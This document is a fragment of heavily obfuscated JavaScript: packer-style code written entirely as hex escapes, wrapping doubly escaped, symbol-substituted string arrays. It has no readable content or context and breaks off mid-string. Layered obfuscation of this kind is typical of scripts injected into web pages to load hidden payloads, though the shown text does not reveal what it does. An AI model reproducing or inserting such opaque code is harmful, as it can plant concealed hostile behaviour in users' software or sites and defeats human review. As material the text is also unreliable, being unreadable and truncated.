\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x5a\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\